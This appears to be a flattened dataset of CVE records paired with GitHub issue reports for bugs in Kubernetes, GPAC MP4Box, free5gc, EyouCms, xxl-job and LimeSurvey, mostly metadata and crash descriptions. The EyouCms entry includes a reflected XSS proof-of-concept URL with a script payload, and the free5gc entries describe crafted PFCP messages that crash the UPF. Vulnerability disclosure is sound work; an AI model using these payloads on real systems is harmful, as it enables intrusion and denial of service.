"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/kubernetes/kubernetes/issues/119594"
},
{
"source": "jordan@liggitt.net",
"tags": [
"Mailing List"
],
"url": "https://groups.google.com/g/kubernetes-sec... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kubernetes:csi_proxy:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1A1845E5-AD91-4083-8836-4C0E4547C5A4",
"versionEndExcluding": null,
"versionEndIncluding": "1.1.2",
"versionStartEx... | [
"20"
] | 20 | https://github.com/kubernetes/kubernetes/issues/119594 | [
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"kubernetes",
"kubernetes"
] | CVSS Rating: [CVSS:3.1/av:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H](https://www.first.org/cvss/calculator/3.1#CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H) - **HIGH** (8.8)
A security issue was discovered in Kubernetes where a user that can create pods on Windows nodes running kubernetes-csi-proxy may be able to escalate to... | CVE-2023-3893: Insufficient input sanitization on kubernetes-csi-proxy leads to privilege escalation | https://api.github.com/repos/kubernetes/kubernetes/issues/119594/comments | 5 | 2023-07-26T15:30:26Z | 2023-11-04T16:10:06Z | https://github.com/kubernetes/kubernetes/issues/119594 | 1,822,676,744 | 119,594 |
CVE-2022-3172 | 2023-11-03T20:15:08.550 | A security issue was discovered in kube-apiserver that allows an
aggregated API server to redirect client traffic to any URL. This could
lead to the client performing unexpected actions as well as forwarding
the client's API server credentials to third parties. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "NETWORK",
"availabilityImpact": "LOW",
"baseScore": 5.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "jordan@liggitt.net",
"tags": [
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/kubernetes/kubernetes/issues/112513"
},
{
"source": "jordan@liggitt.net",
"tags": [
"Mailing List"
],
"url": "https://groups.google.com/g/kubernetes-sec... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kubernetes:apiserver:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D740494E-6332-4421-BE43-C0CEB179CBA6",
"versionEndExcluding": null,
"versionEndIncluding": "1.21.14",
"versionStart... | [
"918"
] | 918 | https://github.com/kubernetes/kubernetes/issues/112513 | [
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"kubernetes",
"kubernetes"
] | CVSS Rating: [CVSS:3.1/AV:N/AC:H/PR:H/UI:R/S:C/C:L/I:L/A:L](https://www.first.org/cvss/calculator/3.1#CVSS:3.1/AV:N/AC:H/PR:H/UI:R/S:C/C:L/I:L/A:L) (5.1, medium)
A security issue was discovered in kube-apiserver that allows an aggregated API server to redirect client traffic to any URL. This could lead to the clien... | CVE-2022-3172: Aggregated API server can cause clients to be redirected (SSRF) | https://api.github.com/repos/kubernetes/kubernetes/issues/112513/comments | 4 | 2022-09-16T13:14:50Z | 2022-11-10T03:57:00Z | https://github.com/kubernetes/kubernetes/issues/112513 | 1,375,935,782 | 112,513 |
CVE-2023-46001 | 2023-11-07T22:15:11.473 | Buffer Overflow vulnerability in gpac MP4Box v.2.3-DEV-rev573-g201320819-master allows a local attacker to cause a denial of service via the gpac/src/isomedia/isom_read.c:2807:51 function in gf_isom_get_user_data. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch"
],
"url": "https://github.com/gpac/gpac/commit/e79b0cf7e72404750630bc01340e999f3940dbc4"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch"
],
"url": "https://github.com/gpac/gpac/i... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.3-dev-rev573-g201320819-master:*:*:*:*:*:*:*",
"matchCriteriaId": "63154633-0211-47E2-861B-3FB9BE27BA70",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"120"
] | 120 | https://github.com/gpac/gpac/issues/2629 | [
"Exploit",
"Issue Tracking",
"Patch"
] | github.com | [
"gpac",
"gpac"
] | # Version
```
root@4dd48d09e778:~/gpac/bin/gcc# ./MP4Box -version
MP4Box - GPAC version 2.3-DEV-rev573-g201320819-master
(c) 2000-2023 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC:... | SEGV in gpac/src/isomedia/isom_read.c:2807:51 in gf_isom_get_user_data | https://api.github.com/repos/gpac/gpac/issues/2629/comments | 0 | 2023-10-10T04:03:18Z | 2023-10-11T10:57:17Z | https://github.com/gpac/gpac/issues/2629 | 1,934,290,908 | 2,629 |
CVE-2023-47346 | 2023-11-13T22:15:07.740 | Buffer Overflow vulnerability in free5gc 3.3.0, UPF 1.2.0, and SMF 1.2.0 allows attackers to cause a denial of service via crafted PFCP messages. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/free5gc/free5gc/issues/482"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/free5gc/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:free5gc:free5gc:3.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "89BA8BA8-E366-48F9-930A-91ED1442AAFE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"120"
] | 120 | https://github.com/free5gc/free5gc/issues/482 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"free5gc",
"free5gc"
] | ## Describe the bug
While testing the free5gc UPF for some PFCP basic and security features, I could trigger several crashes when it receives special kind of PFCP messages (the secondary IE type is larger than 0x7fff). This could cause DOS of any UPF instance, all memory issues due to this kind of PFCP messages are ca... | [Bugs] UPF crash caused by PFCP messages whose 2rd IE type larger than 0x7fff | https://api.github.com/repos/free5gc/free5gc/issues/482/comments | 3 | 2023-09-22T02:57:53Z | 2023-11-02T04:51:21Z | https://github.com/free5gc/free5gc/issues/482 | 1,908,102,486 | 482 |
CVE-2023-47384 | 2023-11-14T20:15:08.417 | MP4Box GPAC v2.3-DEV-rev617-g671976fcc-master was discovered to contain a memory leak in the function gf_isom_add_chapter at /isomedia/isom_write.c. This vulnerability allows attackers to cause a Denial of Service (DoS) via a crafted MP4 file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2672"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https:... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.3-dev-rev617-g671976fcc-master:*:*:*:*:*:*:*",
"matchCriteriaId": "F540C691-D615-4A9B-8DD6-69B8488E3BA1",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"401"
] | 401 | https://github.com/gpac/gpac/issues/2672 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | 1、Version
./MP4Box -version
MP4Box - GPAC version 2.3-DEV-rev617-g671976fcc-master
(c) 2000-2023 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Config... | Memory Leak in gf_isom_add_chapter isomedia/isom_write.c:3182 | https://api.github.com/repos/gpac/gpac/issues/2672/comments | 0 | 2023-11-01T09:16:33Z | 2023-12-04T10:07:48Z | https://github.com/gpac/gpac/issues/2672 | 1,971,994,862 | 2,672 |
CVE-2023-5528 | 2023-11-14T21:15:14.123 | A security issue was discovered in Kubernetes where a user that can create pods and persistent volumes on Windows nodes may be able to escalate to admin privileges on those nodes. Kubernetes clusters are only affected if they are using an in-tree storage plugin for Windows nodes. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "jordan@liggitt.net",
"tags": [
"Issue Tracking",
"Patch"
],
"url": "https://github.com/kubernetes/kubernetes/issues/121879"
},
{
"source": "jordan@liggitt.net",
"tags": [
"Mailing List"
],
"url": "https://groups.google.com/g/kubernetes-security-anno... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "25FFBC6E-DCE9-4596-8ABE-AC6B6564AA40",
"versionEndExcluding": "1.25.16",
"versionEndIncluding": null,
"versionStar... | [
"20"
] | 20 | https://github.com/kubernetes/kubernetes/issues/121879 | [
"Issue Tracking",
"Patch"
] | github.com | [
"kubernetes",
"kubernetes"
] | CVSS Rating: [CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H](https://www.first.org/cvss/calculator/3.1#CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H) - **HIGH** (7.2)
A security issue was discovered in Kubernetes where a user that can create pods and persistent volumes on Windows nodes may be able to escalate to admin... | CVE-2023-5528: Insufficient input sanitization in in-tree storage plugin leads to privilege escalation on Windows nodes | https://api.github.com/repos/kubernetes/kubernetes/issues/121879/comments | 1 | 2023-11-14T15:54:16Z | 2023-11-16T13:42:24Z | https://github.com/kubernetes/kubernetes/issues/121879 | 1,993,034,362 | 121,879 |
CVE-2023-41597 | 2023-11-15T06:15:27.893 | EyouCms v1.6.2 was discovered to contain a reflected cross-site scripting (XSS) vulnerability via the component /admin/twitter.php?active_t. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/emlog/emlog/issues/238"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eyoucms:eyoucms:1.6.2:*:*:*:*:*:*:*",
"matchCriteriaId": "5B87F220-D05C-4885-8C0E-E5BD8D8DFB66",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/emlog/emlog/issues/238 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"emlog",
"emlog"
] | EyouCms v1.6.2 存在反射型XSS漏洞,系twitter.php文件中active_t参数过滤不严。

攻击者构造恶意链接:
/admin/twitter.php?active_t=%22%3E%3Cscript%3Ealert(1)%3C/script%3E
登陆后的用户触发xss。

Virtual Machine 2: Ubuntu 22.04.3 (as XXL-Job-Executor)
### Vulnerability Information
It was found that the direct query of xxl-job-admin/joblog/clearLog and /xxl-job-admin/joblog/logDetailPage does not validat... | Permission Vulnerability of Path /xxl-job-admin/joblog/clearLog & /xxl-job-admin/joblog/logDetailCat | https://api.github.com/repos/xuxueli/xxl-job/issues/3330/comments | 3 | 2023-11-08T02:32:23Z | 2025-01-08T15:13:33Z | https://github.com/xuxueli/xxl-job/issues/3330 | 1,982,605,023 | 3,330 |
CVE-2023-48088 | 2023-11-15T15:15:07.510 | xxl-job-admin 2.4.0 is vulnerable to Cross Site Scripting (XSS) via /xxl-job-admin/joblog/logDetailPage. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/xuxueli/xxl-job/issues/3329"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/xuxueli... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:xuxueli:xxl-job:2.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "122ECDB6-272C-4B31-907E-E9FFB36305EA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/xuxueli/xxl-job/issues/3329 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"xuxueli",
"xxl-job"
] | ### Environment
MySQL 5.7.44, XXL-Job-Admin 2.4.0
Virtual Machine 1: Ubuntu 22.04.3 (as XXL-Job-Admin)
Virtual Machine 2: Ubuntu 22.04.3 (as XXL-Job-Executor)
### Vulnerability Information
During the query of /xxl-job-admin/joblog/logDetailPage, the xxl-job-admin will query the related log directly in the machin... | XSS attack appears in /xxl-job-admin/joblog/logDetailPage | https://api.github.com/repos/xuxueli/xxl-job/issues/3329/comments | 1 | 2023-11-08T02:03:54Z | 2023-11-23T09:50:55Z | https://github.com/xuxueli/xxl-job/issues/3329 | 1,982,577,272 | 3,329 |
CVE-2023-48011 | 2023-11-15T19:15:07.693 | GPAC v2.3-DEV-rev566-g50c2ab06f-master was discovered to contain a heap-use-after-free via the flush_ref_samples function at /gpac/src/isomedia/movie_fragments.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch"
],
"url": "https://github.com/gpac/gpac/commit/c70f49dda4946d6db6aa55588f6a756b76bd84ea"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/gpac/gpac/issues/2611"
}... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.3-dev-rev566-g50c2ab06f-master:*:*:*:*:*:*:*",
"matchCriteriaId": "ECEFB340-26A2-43CD-A8DC-518262E4DC36",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"416"
] | 416 | https://github.com/gpac/gpac/issues/2611 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"gpac",
"gpac"
] | # Version
```
$ ./MP4Box -version
MP4Box - GPAC version 2.3-DEV-rev566-g50c2ab06f-master
```
# Platform
```
$ uname -a
Linux user-GE40-2PC-Dragon-Eyes 6.2.0-33-generic #33~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Thu Sep 7 10:33:52 UTC 2 x86_64 x86_64 x86_64 GNU/Linux
```
# Asan
```
[33m[iso file] extra box ... | heap-use-after-free in ./gpac/src/isomedia/movie_fragments.c:936:37 in flush_ref_samples | https://api.github.com/repos/gpac/gpac/issues/2611/comments | 0 | 2023-10-08T16:10:40Z | 2023-10-12T14:08:21Z | https://github.com/gpac/gpac/issues/2611 | 1,931,883,357 | 2,611 |
CVE-2023-48013 | 2023-11-15T19:15:07.753 | GPAC v2.3-DEV-rev566-g50c2ab06f-master was discovered to contain a double free via the gf_filterpacket_del function at /gpac/src/filter_core/filter.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch"
],
"url": "https://github.com/gpac/gpac/commit/cd8a95c1efb8f5bfc950b86c2ef77b4c76f6b893"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/gpac/gpac/issues/2612"
}... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.3-dev-rev566-g50c2ab06f-master:*:*:*:*:*:*:*",
"matchCriteriaId": "ECEFB340-26A2-43CD-A8DC-518262E4DC36",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"415"
] | 415 | https://github.com/gpac/gpac/issues/2612 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"gpac",
"gpac"
] | # Version
```
$ ./MP4Box -version
MP4Box - GPAC version 2.3-DEV-rev566-g50c2ab06f-master
```
# Platform
```
$ uname -a
Linux user-GE40-2PC-Dragon-Eyes 6.2.0-33-generic #33~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Thu Sep 7 10:33:52 UTC 2 x86_64 x86_64 x86_64 GNU/Linux
```
# Asan
```
/home/user/vul/MP4Box_cra... | double-free in gf_filterpacket_del /home/user/fuzzing_gpac/gpac/src/filter_core/filter.c:38:17 | https://api.github.com/repos/gpac/gpac/issues/2612/comments | 0 | 2023-10-08T16:13:47Z | 2023-10-12T14:17:39Z | https://github.com/gpac/gpac/issues/2612 | 1,931,884,388 | 2,612 |
CVE-2023-48014 | 2023-11-15T19:15:07.803 | GPAC v2.3-DEV-rev566-g50c2ab06f-master was discovered to contain a stack overflow via the hevc_parse_vps_extension function at /media_tools/av_parsers.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch"
],
"url": "https://github.com/gpac/gpac/commit/66abf0887c89c29a484d9e65e70882794e9e3a1b"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/gpac/gpac/issues/2613"
}... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.3-dev-rev566-g50c2ab06f-master:*:*:*:*:*:*:*",
"matchCriteriaId": "ECEFB340-26A2-43CD-A8DC-518262E4DC36",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"787"
] | 787 | https://github.com/gpac/gpac/issues/2613 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"gpac",
"gpac"
] | # Version
```
$ ./MP4Box -version
MP4Box - GPAC version 2.3-DEV-rev566-g50c2ab06f-master
```
# Platform
```
$ uname -a
Linux user-GE40-2PC-Dragon-Eyes 6.2.0-33-generic #33~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Thu Sep 7 10:33:52 UTC 2 x86_64 x86_64 x86_64 GNU/Linux
```
# Asan
```
/home/user/vul/MP4Box_cra... | stack-buffer-overflow in /gpac/src/media_tools/av_parsers.c:7735:42 in hevc_parse_vps_extension | https://api.github.com/repos/gpac/gpac/issues/2613/comments | 0 | 2023-10-08T16:15:17Z | 2023-10-12T14:46:27Z | https://github.com/gpac/gpac/issues/2613 | 1,931,886,016 | 2,613 |
CVE-2023-47345 | 2023-11-15T22:15:27.877 | Buffer Overflow vulnerability in free5gc 3.3.0 allows attackers to cause a denial of service via crafted PFCP message with malformed PFCP Heartbeat message whose Recovery Time Stamp IE length is mutated to zero. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/free5gc/free5gc/issues/483"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/free5gc/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:free5gc:free5gc:3.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "89BA8BA8-E366-48F9-930A-91ED1442AAFE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"120"
] | 120 | https://github.com/free5gc/free5gc/issues/483 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"free5gc",
"free5gc"
] | [Bugs] UPF crash caused by malformed PFCP messages whose 1st IE length is mutated to zero
## Describe the bug
While fuzzing the free5gc UPF for some PFCP basic and security features, I could trigger several crashes when send malformed PFCP Heartbeat Request whose Recovery Time Stamp IE length is mutated to zero. Th... | [Bugs] UPF crash caused by malformed PFCP messages whose 1st IE length is mutated to zero | https://api.github.com/repos/free5gc/free5gc/issues/483/comments | 4 | 2023-09-22T03:19:07Z | 2023-11-26T13:11:19Z | https://github.com/free5gc/free5gc/issues/483 | 1,908,115,920 | 483 |
CVE-2023-47347 | 2023-11-15T22:15:27.930 | Buffer Overflow vulnerability in free5gc 3.3.0 allows attackers to cause a denial of service via crafted PFCP messages whose Sequence Number is mutated to overflow bytes. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/free5gc/free5gc/issues/496"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/free5gc/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:free5gc:free5gc:3.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "89BA8BA8-E366-48F9-930A-91ED1442AAFE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"120"
] | 120 | https://github.com/free5gc/free5gc/issues/496 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"free5gc",
"free5gc"
] | [Bugs] UPF crash caused by malformed PFCP message whose Sequence Number is mutated to overflow bytes
## Describe the bug
While fuzzing the free5gc UPF for some PFCP basic and security features, I could trigger several crashes when send malformed PFCP Heartbeat Request whose Sequence Number is mutated to overflow by... | [Bugs] UPF crash caused by malformed PFCP messages whose Sequence Number is mutated to overflow bytes | https://api.github.com/repos/free5gc/free5gc/issues/496/comments | 1 | 2023-10-24T11:07:44Z | 2023-11-26T13:36:56Z | https://github.com/free5gc/free5gc/issues/496 | 1,959,013,436 | 496 |
CVE-2023-47025 | 2023-11-16T23:15:08.123 | An issue in Free5gc v.3.3.0 allows a local attacker to cause a denial of service via the free5gc-compose component. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/free5gc/free5gc/issues/501"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/free5gc/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:free5gc:free5gc:3.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "89BA8BA8-E366-48F9-930A-91ED1442AAFE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"400"
] | 400 | https://github.com/free5gc/free5gc/issues/501 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"free5gc",
"free5gc"
] |
## Describe the bug
When I try to send a captured UE registration request message to the AMF, the log shows 'sctp accept from <nil>,' and the AMF crashes, causing disconnection for other UEs as well.
## To Reproduce
Steps to reproduce the behavior:
1. Using free5gc-compose to establish the AMF.
2. run free5gc ... | [Bugs]Amf crashed when failed to resolve the IP of ngap message , resulting in a null pointer reference. | https://api.github.com/repos/free5gc/free5gc/issues/501/comments | 1 | 2023-10-29T12:48:07Z | 2023-12-04T08:48:37Z | https://github.com/free5gc/free5gc/issues/501 | 1,966,977,323 | 501 |
CVE-2023-44796 | 2023-11-18T00:15:07.133 | Cross Site Scripting (XSS) vulnerability in LimeSurvey before version 6.2.9-230925 allows a remote attacker to escalate privileges via a crafted script to the _generaloptions_panel.php component. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit"
],
"url": "https://github.com/Hebing123/CVE-2023-44796/issues/1"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://github.com/Hebing123/cve/issues/4"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:limesurvey:limesurvey:*:*:*:*:*:*:*:*",
"matchCriteriaId": "05741E6D-3E8F-43BE-9EF7-4C535AAD6C3B",
"versionEndExcluding": "6.2.9",
"versionEndIncluding": null,
"versionStartE... | [
"79"
] | 79 | https://github.com/Hebing123/cve/issues/4 | null | github.com | [
"Hebing123",
"cve"
] | **LimeSurvey 6.2.9-230925 has a storage based XSS vulnerability caused by importManifest in [limesurvey/limesurvey](https://huntr.com/repos/limesurvey/limesurvey)**
### **Description**
A regular user with "theme" privileges who maliciously sets the "templatename" during the importManifest process can lead to a stor... | LimeSurvey 6.2.9-230925 has a storage based XSS vulnerability caused by importManifest in limesurvey/limesurvey | https://api.github.com/repos/Hebing123/cve/issues/4/comments | 1 | 2023-12-14T03:31:28Z | 2024-03-11T06:23:47Z | https://github.com/Hebing123/cve/issues/4 | 2,040,839,627 | 4 |
CVE-2023-48039 | 2023-11-20T15:15:09.820 | GPAC 2.3-DEV-rev617-g671976fcc-master is vulnerable to memory leak in gf_mpd_parse_string media_tools/mpd.c:75. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2679"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.3-dev-rev617-g671976fcc-master:*:*:*:*:*:*:*",
"matchCriteriaId": "F540C691-D615-4A9B-8DD6-69B8488E3BA1",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"401"
] | 401 | https://github.com/gpac/gpac/issues/2679 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"gpac",
"gpac"
] | 1.Version
./MP4Box -version
MP4Box - GPAC version 2.3-DEV-rev617-g671976fcc-master
(c) 2000-2023 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io/
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configu... | memory leaks in gf_mpd_parse_string media_tools/mpd.c:75 | https://api.github.com/repos/gpac/gpac/issues/2679/comments | 0 | 2023-11-07T02:35:25Z | 2023-12-04T10:07:49Z | https://github.com/gpac/gpac/issues/2679 | 1,980,426,267 | 2,679 |
CVE-2023-48090 | 2023-11-20T15:15:09.863 | GPAC 2.3-DEV-rev617-g671976fcc-master is vulnerable to memory leaks in extract_attributes media_tools/m3u8.c:329. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2680"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
... | [
{
"nodes": [
{
"cpeMatch": [
{
